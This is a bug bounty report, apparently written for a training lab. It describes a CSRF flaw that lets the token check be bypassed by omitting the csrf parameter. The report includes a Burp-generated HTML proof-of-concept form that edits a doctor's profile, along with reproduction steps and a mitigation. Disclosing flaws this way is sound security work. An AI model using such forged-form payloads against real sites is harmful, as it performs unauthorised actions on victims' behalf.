Summary:
Hi!
I found out that there's no CSRF protection when you remove the csrf body parameter from the request. This meant it is fairly easy to exploit it and edit doctors' information using a simple POST form.
Possible cause:
I suspect that the developers only coded the part to validate CSRF tokens when they are present.
Impact:
I'm able to perform unwanted actions on other authenticated user's behalf (as long as they visit my link).
Steps to reproduce:
1) Copy the following PoC code and save it in a HTML file.

<html><!-- CSRF PoC - generated by Burp Suite Professional --><body><script>history.pushState('', '', '/')</script><form action="https://2c724b2992e1-0xblackbird.a.firstbloodhackers.com/drpanel/drapi/edit-dr.php" method="POST"><input type="hidden" name="drid" value="3" /<input type="hidden" name="name" value="xyz" /><input type="hidden" name="bio" value="test" /><input type="hidden" name="bookable" value="1" /><input type="submit" value="Submit request" /></form></body></html>
2) Open it in a browser and submit the form (make sure you're authenticated)
3) You should see that the response isn't blank + it says that the changes were made successfully:

4) Going to /doctors.php will reveal the changes that have actually been made.
Mitigation
I recommend checking if the csrf parameter was sent along in the request or not before validating it.
Have a great day!
Kind regards,
0xblackbird
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 
